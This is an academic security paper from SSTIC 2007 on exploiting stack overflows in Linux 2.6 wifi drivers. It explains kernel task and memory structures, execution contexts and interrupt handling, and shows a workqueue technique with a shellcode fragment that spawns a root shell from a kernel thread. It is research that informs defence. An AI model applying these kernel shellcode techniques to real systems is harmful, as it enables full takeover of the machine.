SSTIC 2007 BEST ACADEMIC PAPERS

# **Linux 2.6 kernel exploits**

**Stéphane Duverger**

Received: 5 January 2007 / Revised: 15 July 2007 / Accepted: 5 September 2007 / Published online: 29 September 2007 © Springer-Verlag France 2007

**Abstract** Exploits are increasingly targeting operating system kernel vulnerabilities. For one, applications in user space are better protected by the developers and the kernel than in the past. Second, the promise of a successful kernel exploit is tantalizing full control over the targeted environment. Under Linux, kernel space exploits differ noticeably from user space exploits. Constraints such as execution context problems, module relocation, system calls usage prerequisites and kernel shellcode development have to be dealt with. These kernel exploits are the focus of this paper. We first give an overview of major kernel data structures which are used to handle processes under Linux 2.6 on an Intel IA-32 architecture. We then illustrate the aforementioned constraints by means of two practical Wifi Linux Drivers Stack Overflow exploits.

# **1 Introduction**

During the Month Of Kernel Bugs (MOKB [\[1\]](#page-21-0)), a lot of vulnerabilities have been reported into Linux Wifi Drivers. Some of them being *Stack Overflow* ones, we took the decision to try to exploit them in a pretty similar way than in normal applications.

Unfortunately, as we deal with driver vulnerabilities, exploit environment does not behave the way it uses to in *user land* (which is the *land* of operating system applications). In the Linux kernel, drivers code runs in *kernel land*, which means that it runs at the same privilege level than the

This paper is an expanded version of two conference talks given at SSTIC 2007 in Rennes and at SYSCAN 2007 in Singapore.

S. Duverger  $(\boxtimes)$ EADS Innovation Works, Suresnes, France e-mail: stephane.duverger@eads.net

kernel itself. By privilege level, we mean IA-32 cpu family privilege levels or rings. These cpus provide four privelege levels spanning from ring 0 to ring 3, ring 0 being the most privileged level. Only two of them are being used by the Linux Kernel, ring 0 for the kernel itself and its drivers, and ring 3 for applications. We use to say that ring 0 is the *kernel land* and ring 3 is the *user land*.

This paper tries to explain in a detailed way, how to successfully exploit stack overflows that happen in *kernel land* and especially in vulnerable driver code.

So we first describe in Sect. [2](#page-0-0) the main kernel data structures needed to understand how a process is handled by the Linux kernel. This will give us the basics of process structures and memory areas handling for our kernel shellcodes. Section [3](#page-4-0) gives us an overview of a major kernel concept which is code execution contexts. This section will explain us how and when a shellcode can be executed in kernel land. Section [4](#page-8-0) will show us that system calls can still be used in kernel land and are an efficient mechanism to call kernel services. Section [5](#page-10-0) will then describe three different ways of code and data injection into kernel and user address spaces.

Finally, Sects. [6](#page-12-0) and [7](#page-16-0) deal with detailed exploitation of the Linux MadWifi and Windows Broadcom (used under Linux via *ndiswrapper*) Wifi Drivers vulnerabilities published during the previously mentioned MOKB. The two of them are stack overflow vulnerabilities, but the execution context in which they are actually triggered differs, leading us to exploit them in a particular fashion, using what will be detailed in Sects. [3](#page-4-0) and [5.](#page-10-0)

# <span id="page-0-0"></span>**2 The kernel process view**

In this section, we give an overview of process-related kernel data structures and address space handling. Knowledge of

these data structures will come in handy in the context of kernel shellcode development, such as locating a particular process in a kernel-maintained process list, or trying to load and infect a process' address space.

# 2.1 Task handling

Under Linux, threads and processes are almost indistinguishable. Simplified, threads run within the same address space, whereas processes have distinct address spaces. Hence, under Linux, a user process can be seen as a simple thread living with a kernel stack and a potentially shareable address space.

The Linux kernel handles processes through two fundamental data structures:

- thread\_info, in *green* in Fig. [2](#page-2-0)
- task\_struct, in *blue* in Fig. [2](#page-2-0)

# *Structure: thread\_info*

The thread\_info structure, partially described in Table [1,](#page-1-0) holds a task\_struct pointer, as well as other information such as the task address space size.

This structure is an integral part of the *process kernel stack*. The process kernel stack, described in Fig. [1,](#page-1-1) is a chunk of memory allocated once for the life-time of a process. It can be 4 kB or 8 kB long, and is used for all kernel operations related to the process to which this stack has been allocated for. It is especially used by the kernel when it wants to switch from one process to another. The outgoing process will have all of its cpu registers values saved into its own kernel stack, and the incoming process will have all of its cpu registers values loaded from its own kernel stack. The process kernel stack can be seen as a private storage location for a process.

The thread info structure is located at the end of this stack, located at low addresses under IA-32. This is useful information when we try to retrieve the process' address. Indeed, when a process is interrupted to execute kernel code, the kernel can easily rebuild the process' thread\_info address from its kernel stack pointer address by aligning this pointer value upon the allocated stack size.



<span id="page-1-0"></span>



<span id="page-1-1"></span>Fig. 1 A process kernel stack and its thread\_info

<span id="page-1-2"></span>**Table 2** Getting current thread\_info address

| and 0xfffff000, %eax |  |
|----------------------|--|
|                      |  |

We give an example with the IA-32 assembly code snippet in Table [2,](#page-1-2) which retrieves the interrupted process thread\_info address in a 4 kB process kernel stack.

The current macro, which we use to find into kernel code, hence comes from the definitions given in Table [3.](#page-2-1)

# *Structure: task\_struct*

The task\_struct is a much more complex structure and serves to define the process. It gives access to its address space, its process id (pid), a thread\_struct depending on the architecture, and a linked list of other kernel-managed processes. It is partially defined in Table [4.](#page-2-2)

We discern two mm\_struct pointers: mm and mm\_active. The latter is used predominantly by kernel threads since they do not own their proper address space. The kernel memory is mapped into every process page directory. When the kernel prepares to switch context from a user process to a kernel thread, it takes care to not reload cr3, since this register contains the process page directory's physical address. It furthermore copies the outgoing process' mm field into the incoming kernel thread mm\_active field. This allows kernel memory accesses to the kernel thread, which is the only memory it should need to execute properly.

The thread\_struct structure contains cpu-dependent process information (IA-32 architecture in our case). We can find its debug registers, as well as its kernel stack top address. This address gives us access to all process register values saved in the kernel stack at interrupt time which in turn constitutes the *saved context* of the process.



<span id="page-2-0"></span>**Fig. 2** Overall view of Process management data structures

<span id="page-2-1"></span>

| <b>Table 3</b> The current macro                                                                       |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| #ifdef CONFIG 4KSTACKS                                                                                 |                                                                                                    |  |  |  |  |  |
| #define THREAD SIZE                                                                                    | (4096)                                                                                                    |  |  |  |  |  |
| #else                                                                                                  |                                                                                                    |  |  |  |  |  |
| #define THREAD SIZE                                                                                    | (8192)                                                                                                    |  |  |  |  |  |
| #endif                                                                                                 |                                                                                                    |  |  |  |  |  |
| Τ.                                                                                                    | static inline struct thread info *current thread info(void)<br>{return (struct thread info *) (current stack pointer & $\tilde{C}$ (THREAD SIZE - 1)); |  |  |  |  |  |
| static __always_inline struct task_struct * get_current(void) {<br>return current thread info()->task; |                                                                                                    |  |  |  |  |  |
| #define current get current()                                                                          |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |

<span id="page-2-2"></span>**Table 4** The task\_struct structure



*Structure: tasks* The process' linked list field tasks is circular and doubly-linked list. Its structure is given in Table [5.](#page-2-3)

In order to walk through the tasks list, kernel hackers provide many macros that considerably simplify the kernel developer's life (but not the kernel shellcoder's). This is because macro usage entails *inline code* generation and thus, many assembly instructions are needed instead a simple call to give\_me\_the\_next\_task().

Hence, it's necessary to understand the list's implementation in order to use it for shellcode purposes. The most interesting macro is indubitably next\_task() (Table [6\)](#page-3-0).

The rcu\_dereference() macro has not been detailed because it is only related to  $SMP<sup>1</sup>$  constraints. Due to the



<span id="page-2-3"></span>

fact that the list structure holds only pointers to other list structures, the (p)->tasks.next fields holds the next task\_struct's tasks field. The previous macros are helpers to retrieve the next task\_struct from its tasks field.

# 2.2 Address space handling

This section shows the two main data structures used to handle memory areas. Whether executable file mapped into memory, heap, or user stack: Every process' memory areas are referenced by kernel-managed memory structures. These process address space chunks are called *vma*, short for *virtual memory area*. Knowing how to manipulate them allows for code injection into process-allocated memory pages, for example.

We also detail how kernel virtual memory is mapped to physical memory, leading us to be able to play with kernel data structures that only hold physical addresses while the cpu only allows us to use virtual addresses.

<span id="page-2-4"></span><sup>&</sup>lt;sup>1</sup> Symetric MultiProcessing, multiprocessor architecture.

#### **Table 6** Lists handling macros

```
#define next_task(p) \
        list_entry(rcu_dereference((p)->tasks.next), struct task_struct, tasks)
#define list_entry(ptr, type, member) \
       container_of(ptr, type, member)
#define container_of(ptr, type, member) ({ \
        const typeof( ((type * ) 0)->member ) *_mptr = (ptr);
        (type *)( (char *)__mptr - offsetof(type,member) );})
```

```
Table 7 The mm_struct structure
```

```
struct mm_struct {
  struct vm_area_struct * mmap; /* list of VMAs */
   ...
  pgd_t * pgd;
   ...
  mm_context_t context;
   ...
};
```

```
Table 8 The vm_area_struct structure
```

```
struct vm_area_struct {
  struct mm_struct * vm_mm;
   unsigned long vm_start;
  unsigned long vm_end;
   ...
  pgprot_t vm_page_prot;
  unsigned long vm_flags;
   ...
   struct ym area_struct *vm_next;
   ...
};
```
# *Structure: mm\_struct*

The *vma* are maintained under a simply linked list, sorted by increasing addresses, in the mm\_struct structure which represents the process address space. The mm\_struct structure (Table [7\)](#page-3-1) is directly accessible from the task\_struct structure and gives us access to the process' page directory. This is an important point to which we will return in the *process code injection* dedicated section.

Note that the Local Descriptor Table (LDT), which is used by tasks to localy defines segment descriptors as opposed to the Global Descriptor Table (GDT) which is defined at boot time by the kernel and holds segment descriptors that are common to all tasks, is managed by means of the mm\_context\_t structure.

# *Structure: vm\_area\_struct*

A *vma* is a virtual memory area, made up of one or several virtually contiguous memory pages with an address range of [*vm*\_*start*; *vm*\_*end*[ (Table [8\)](#page-3-2).

These memory pages have properties which can be set via vm\_flags to values such as VM\_READ, VM\_WRITE, VM\_SHARED or VM\_GROWSDOWN, for example. Thus, a IA-32 Linux kernel process user stack related *vma(s)* has the properties given in Table [9.](#page-4-1)

The vm\_page\_prot field allows to pass some of the *vma* properties on the corresponding page table entries, by means of a mapping matrix (protection\_map).

# *Virtual-to-physical memory mapping*

It can sometimes be useful and necessary to translate virtual addresses into physical ones and vice versa. The process page directory address is stored as a virtual address in its mm\_struct. Under IA-32, the cr3 register is used to store the physical address of the current page directory. Before reloading the cr3 register, this virtual address needs to be translated into a physical one. Taking a closer look at the *program headers* of the kernel's  $ELF<sup>2</sup>$  file given in Table [10,](#page-4-2) we can see that the kernel is physically loaded at 0x00100000 (PhysAddr field) while it's compiled to run at addresses starting from 0xc0100000 (VirtAddr field). However, before paging is enabled, chances are slim that 0xc0100000 is a valid physical address, since it refers to an approximately 3 GB RAM range.

To address this problem, the kernel's boot code (see *arch/ i386/kernel/head.S*) subtracts PAGE\_OFFSET (0xc0000000) from each absolute address contained in its code. Table [11](#page-4-3) shows such a code.

Moreover, page directory entries, able to address 4 MB each, are prepared in order to map virtual addresses located at 0x100000 and 0xc0100000 to the same physical pages at 0x100000. During boot phase and once paging is enabled, the kernel code will be able to use virtual addresses starting from PAGE\_OFFSET+1MB+xxxx, physically mapped at 1MB+xxxx, or virtual addresses equal to physical ones (also called identity mapping).

Next, the kernel tries to do its best for virtual addresses starting from PAGE\_OFFSET to be reachable from physical addresses starting at 0. In other words, we can translate a virtual address into a physical one by simply subtracting PAGE\_OFFSET. For example, the protected mode video physical memory starting address is 0xb8000. If we want to reach it from virtual addresses, we just need to add PAGE\_OFFSET.

<span id="page-3-3"></span><sup>2</sup> Executable and Linking Format, which is the Linux kernel binary file format. The ELF file format specifications can be found here [\[5\]](#page-21-1).

#### **Table 9** Virtual Memory flags

```
#define VM_DATA_DEFAULT_FLAGS \
        (VM_READ | VM_WRITE | \
        ((current->personality & READ_IMPLIES_EXEC) ? VM_EXEC : 0)|\
       VM_MAYREAD | VM_MAYWRITE | VM_MAYEXEC)
#ifndef VM_STACK_DEFAULT_FLAGS /* arch can override this */
#define VM_STACK_DEFAULT_FLAGS VM_DATA_DEFAULT_FLAGS
 #endif
#define VM_STACK_FLAGS (VM_GROWSDOWN | VM_STACK_DEFAULT_FLAGS | VM_ACCOUNT)
```
<span id="page-4-2"></span>**Table 10** One of the kernel's ELF file *program headers*

```
$ readelf -l vmlinux
  ...
 Program Headers:
 Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
               0x001000 0xc0100000 0x00100000 0x36eb30 0x36eb30 R E 0x1000
  ...
```
<span id="page-4-3"></span>**Table 11** Kernel's boot code extract



# <span id="page-4-0"></span>**3 Contexts and kernel control path**

Now that we are able to handle data structures related to processes, we need to approach a major kernel concept : execution contexts and control path. Execution contexts are crucial to understand before trying to execute any shellcode instruction.

Kernel shellcode run time is subject to more stringent constraints than user space shell code. Some of these constraints refer to the so-called *execution context*. This context is linked to a *kernel control path* having been taken by the kernel.

A kernel control path is a succession of kernel made operations, which are initiated by a hard interrupt, an exception or a system call. These kernel control paths can be executed in different execution contexts. The word *context* has nothing to do with the one used to define the *saved context* of an interrupted process. An execution context simply defines in which kernel stack (a process kernel stack, a dedicated interrupt stack) the code is being run, but also which restrictions are applied to the kernel while executing a kernel control path in that context.

# 3.1 Process context

The process's kernel stack, allocated at process creation time, is used for operation in kernel mode (the exception being interrupt handling when an  $i$ rq is raised). We say that the kernel is running in process context, on behalf of a process. Each process has its own kernel stack.

When a process initiates a system call under IA-32, the cpu (which is about to run kernel code), will initialize the stack segment selector and the stack pointer with the process's kernel stack values. All the information from the user context (registers) is saved into this stack before starting kernel code execution, in order to be resumed in the state it was before interrupt occurred. For a detailed description, the interested reader is refered to [\[2\]](#page-21-2).

According to the kernel configuration, 4 kB or 8 kB kernel stacks can be allocated. As previously mentioned, the thread\_info structure is stored in the very first bytes of the page(s) allocated for this stack. Hence, it is easy for the kernel to retrieve interrupted process details.

While running in process context, the kernel is not subjected to any constraint. Specifically, the kernel is able to call schedule() to task switch, sleep a process upon request or one which is waiting for a resource (memory, disk). Some of the most illustrative examples are those of task creation or memory allocation. These kernel services can only be invoked when running in *process context*.

In sum, kernel exploits are considerably easier if exploitation can take place in a *process context*.

#### <span id="page-4-5"></span>3.2 Interrupt context

Interrupt management under Linux is done in two steps. The first step is uninterruptible and is done via a *top-half*. It finishes quickly and is responsible for the acknowledgement of interrupt signals, buffer flushing and delayed execution of a *bottom-half*.

A *bottom-half* is interruptible and is responsible for the 'real' interrupt handling which is the second step. There is more code in a *bottom-half* than in a *top-half* and hence, more opportunities for lurking security flaws, as we will show in the Broadcom driver case in a later section. We will explain in more detail ways to exploit vulnerabilities in a *bottom-half*.

# Top-half

<span id="page-4-4"></span>In the Linux 2.6 kernel series, interrupt handlers get their own kernel stack (one per cpu) and do not use the one associated

with an interrupted process, if the kernel is compiled to use 4 kB stacks. In the case of 8 kB stacks, which is the default, the interrupted process kernel stack is used to serve the interrupt. As the current kernel stack is dissociated from a process, calling get\_current() or current\_thread\_info() functions is meaningless.

In addition, it is hard to inspect a process when code is running in *interrupt context*. Every try to execute schedule() will raise a *BUG: scheduling while atomic* error. This dramatically reduces the action scope of our shellcode.

However, the process must have saved its context into its kernel stack to ensure proper continuation of execution. Indeed, while the process runs, the ring 0 stack pointer of the  $TSS<sup>3</sup>$  points to the top of the currently running process kernel stack. When it is interrupted and that cpu notices a privilege level change (ring 3 to ring 0), it automatically pushed ring 3 information<sup>4</sup> onto the ring 0 stack.

Figure [3](#page-5-2) shows a stack when an interrupt, an exception or a system call occurs.

The IDT $<sup>5</sup>$  entry corresponding to the generated interrupt</sup> is used to call the handler, as we can see in Table [12,](#page-5-4) which is the 33rd IDT entry dump.

The IDT entry holds an offset of the Interrupt Service Routine (ISR) which is written into two words (as explained in [\[3](#page-21-3)]). In our case, the ISR value is 0xc0103160 (Table [13\)](#page-6-0).

The registers are saved into the interrupted process's kernel stack, then do\_IRQ is called. This function has a *fastcall* prototype. Thus, its first argument will be stored in the eax register, not in the stack. This register contains the memory area address where all the registers have been saved. Its saving order follows the commonly used structure struct pt\_regs.

As we can see it in Table [14,](#page-6-1) the kernel stack switch operates into do\_IRQ only if 4 kB kernel stacks are used, else in case of 8 kB kernel stacks no stack switch occurs and the interrupted process kernel stack is used.

Before the stack switch, the kernel copies the interrupted process's thread\_info to the end of the interrupt stack. We are still able to access this process information; the only drawback being that our shellcode will have access to a limited set of kernel services, due to the interrupt context.



<span id="page-5-2"></span>**Fig. 3** Kernel stack state when an interrupt occurs. As we can see, the cpu and the kernel store values on the stack. These values are the ones needed to correctly resume the just interrupted process

**Table 12** An IDT entry dump

<span id="page-5-4"></span>

| (qdb) x/2wx idt table+32                        |            |
|-------------------------------------------------|------------|
| 0xc0449100 <idt table+256="">: 0x00603160</idt> | 0xc0108e00 |

Last but not least, the following macros make it easy to ascertain in which context the code is currently running:

- in\_interrupt() returns 0 in a *process context*, another return value indicates that we are in an ISR or a *bottom-half* ;
- in\_irq() returns 1 only if we are in an ISR.

# *Bottom-half*

Without delving too deeply into the wonderful world of kernel conveniences, a quick overview of the three different types of *bottom-half* is in order. These are *softirqs*, *tasklets* and *workqueues*.

*SoftIRQs and Tasklets* The *softirqs* are written with a focus on optimization; as such they are a limited and fixed number

<span id="page-5-0"></span><sup>&</sup>lt;sup>3</sup> Task State Segment. The IA-32 architecture provides us such a segment to store task related information such as general purpose register values, system register values, and so on. A detailed description can be found here [\[4\]](#page-21-4).

<span id="page-5-1"></span>ss3 the ring 3 stack selector, esp3 the ring 3 stack pointer, eflags the ring 3 cpu flags, cs3 the ring 3 code segment selector and eip3 the ring 3 instruction pointer address. These are the necessary elements to correctly resume an interrupted ring 3 process from ring 0.

<span id="page-5-3"></span><sup>5</sup> Interrupt Descriptor Table. Under IA-32, this table holds the address of each of the interrupt handlers defined by the kernel at boot time. For a detailed description see [\[3\]](#page-21-3).

#### **Table 13** Saving the interrupted process' state before serving the interrupt

<span id="page-6-0"></span>

| $c0103160$ <irg entries="" start="">:</irg> |                |  |               |      |                                                    |
|---------------------------------------------|----------------|--|---------------|------|----------------------------------------------------|
| c0103160:                                   | 6a ff push     |  | \$0xfffffffff |      |                                                    |
| c0103162:                                   | eb 3c imp      |  |               |      | c01031a0 <common_interrupt></common_interrupt>     |
| .                                           |                |  |               |      |                                                    |
|                                             |                |  |               |      |                                                    |
| c01031a0 <common interrupt="">:</common>    |                |  |               |      |                                                    |
| c01031a0:                                   | fс             |  |               | cld  |                                                    |
| c01031a1:                                   | 06             |  |               | push | %es                                                |
| c01031a2:                                   | 1e             |  |               | push | %ds                                                |
| c01031a3:                                   | 50             |  |               | push | %eax                                               |
| c01031a4:                                   | 55             |  |               | push | %ebp                                               |
| c01031a5:                                   | 57             |  |               | push | %edi                                               |
| c01031a6:                                   | 56             |  |               | push | %esi                                               |
| c01031a7:                                   | 52             |  |               | push | %edx                                               |
| c01031a8:                                   | 51             |  |               | push | %ecx                                               |
| c01031a9:                                   | 53             |  |               | push | %ebx                                               |
| $c01031aa$ :                                | ba 7b 00 00 00 |  |               | mov  | \$0x7b, %edx                                       |
| c01031af:                                   | 8e da          |  |               | mov1 | %edx, %ds                                          |
| c01031b1:                                   | 8eC2           |  |               | movl | %edx, %es                                          |
| c01031b3:                                   | 89 e0          |  |               | mov  | %esp, %eax                                         |
| c01031b5:                                   | e8 b6 1e 00 00 |  |               | call | c0105070 <do iro=""></do>                          |
| $c01031ba$ :                                | e9 79 fd ff ff |  |               | jmp  | c0102f38 <ret_from_exception></ret_from_exception> |
| c01031bf:                                   | 90             |  |               | nop  |                                                    |
|                                             |                |  |               |      |                                                    |

**Table 14** Interrupt stack switch in case of 4 kB kernel stacks

```
union irq_ctx {
          struct thread_info tinfo;<br>u32 stack[
                                        stack[THREAD_SIZE/sizeof(u32)];
};
fastcall unsigned int do_IRQ(struct pt_regs *regs) ----> eax = esp = ptregs
{
#ifdef CONFIG_4KSTACKS
         union irq ctx *curctx, *irqctx;
         u32 * isp;#endif
...
#ifdef CONFIG_4KSTACKS
          curctx = (union irq ctx *) current thread info();
          irqctx = hardirq_ctx[smp_processor_id()];
          if (curctx != irqctx) {
                    int arg1, arg2, ebx;
                    \prime\star build the stack frame on the IRQ stack ^\star\primeisp = (u32*) ((char*)irqctx + sizeof(*irqctx));
                    irqctx->tinfo.task = curctx->tinfo.task;
                    irqctx->tinfo.previous_esp = current_stack_pointer;
                    irqctx->tinfo.preempt_count =
                               (irqctx->tinfo.preempt_count & ˜SOFTIRQ_MASK) |
                              (curctx->tinfo.preempt_count & SOFTIRQ_MASK);
                    asm volatile(
                                        xchgl %%ebx,%%esp \n" /* stack switch operates here */
                                        \verb|call__do_IRQ| \quad \verb|n"movl %%ebx, %%esp \n"
                               : "=a" (arg1), "=d" (arg2), "=b" (ebx)
: "" (irq), "1" (regs), "2" (isp)
                              : "" (irq), "1" (reg.<br>: "memory", "cc", "ecx"
                    );
          \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} else \frac{1}{2} e
#endif
                  __do_IRQ(irq, regs);
          irq_exit();
          return 1;
}
```
of them, and they cannot be dynamically created. They are usually used by strongly time-constrained drivers. They are executed by invoking irq\_exit() just after the ISR execution which is in charge of registering their future calls. We say that the ISR *raises* the *softirq*.

A kernel thread, ksoftirqd, can also be scheduled when they are too many pending *softirqs*.

*Tasklets* are based upon two particular *softirqs*, that are used to hold a list of *tasklets* to be run. There are two lists, one for high priority and one for low priority. The *Tasklets* are explicitly scheduled by invoking tasklet\_schedule().

Without going into further detail, it should be noted that both softirqs and tasklets are similar, and shared the unfortunate drawback of having to run in *interrupt context*.

**Table 15** Kernel service to easily schedule workqueues

```
int execute_in_process_context(void (*fn)(void *data), void *data,
                                struct execute work *ew)
{
        if (!in_interrupt()) {
                f_n(data):
                 return 0;
        }
        INIT_WORK(&ew->work, fn, data);
        schedule_work(&ew->work);
        return 1;
}
```
<span id="page-7-1"></span>

| call | '%ecx<br>. | /* call function pointer argument */ |
|------|------------|--------------------------------------|
| xor  | %eax, %eax | /* prepare to "return $0"$ */        |

**Table 17** An example pattern matching shellcode

<span id="page-7-2"></span>

How can we execute code in a *process context* while the exploitation happens in an *interrupt context*? The answer is *workqueues*.

*WorkQueues* This is the only type of *bottom-half* that runs in a *process context*. A default *workqueue* exists and its tasks execution, which are successive function calls, is under the control of a dedicated kernel thread (events). The executing code run by a *workqueue* can use any kernel services, such as schedule(), sleep(), and so on. For more details on *workqueues*, the reader is referred to [\[6](#page-21-5)] and [\[7](#page-21-6)].

This way, we are able to prepare shellcode execution in a *process context*, while the exploit runs in *interrupt context*.

Using workqueues is simple and consist in registering, with schedule\_work(), a struct execute\_work data structure which holds, amongst others, a function pointer. We must create such a structure in memory. As it is a delayed work, we must ensure that the kernel will neither delete nor use this memory area for any other purpose until its processing, else our scheduled workqueue will fail. In addition, we need to know the address of the default kernel workqueue. This makes this technique dependent of a particular kernel release.

Kernel hackers made it easier by recently creating a kernel service to schedule workqueues, shown in Table [15.](#page-7-0)

Unfortunately, we must know the function's address. Fortunately, it's quite easy to find this function by parsing kernel code and matching characteristic instruction patterns. An example pattern to match can be found in Table [16](#page-7-1) code snippet.

The shellcode given in Table [17](#page-7-2) code snippet looks for the pattern, then proceeds to go linearly backwards until it encounters the first ret(which denotes the end of the previous function). Finally, it prepares the function call.

If we succeed in injecting code into a pretty stable location, we can guarantee execution in a *process context*. See Table [18,](#page-8-1) where a shell has been launched as events child. The injected code carried out a fork(), the child (pid 2621) executing the shell, the parent returning to events code (pid 4).

 $\frac{1}{\pi h^2}$  1# ps faux

<span id="page-8-1"></span>Table 18 A shell spawned by events kernel thread

| $511$ $51$ $11$ $100$ $100$ |      |               |     |      |         |                |    |            |              |                                                      |
|-----------------------------|------|---------------|-----|------|---------|----------------|----|------------|--------------|------------------------------------------------------|
| USER                        |      | PID %CPU %MEM |     | VSZ  | RSS TTY |                |    | STAT START | TIME COMMAND |                                                      |
| root                        |      | $1 \t 0.1$    | 0.0 | 1948 | 644 ?   |                | Ss | 16: 16     |              | 0: 01 init [2]                                       |
